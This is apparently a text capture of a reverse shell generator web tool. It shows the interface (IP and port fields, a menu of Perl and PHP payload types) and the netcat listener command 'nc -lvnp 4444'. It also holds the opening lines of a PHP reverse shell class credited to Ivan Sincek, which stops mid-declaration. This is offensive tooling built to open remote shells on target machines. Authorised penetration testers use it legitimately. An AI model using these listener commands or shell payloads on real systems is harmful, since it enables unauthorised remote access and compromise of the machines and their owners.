 Theme Dark
Reverse Shell Generator
IP & Port
IP
Port 4444 +1
Listener
Advanced
nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All
Show Advanced
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
<?php
// Copyright (c) 2020 Ivan Sincek
// v2.3
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-
shell.
class Shell {
    private $addr  = null;
    private $port  = null;
    private $os    = null;
    private $shell = null;
    private $descriptorspec = array(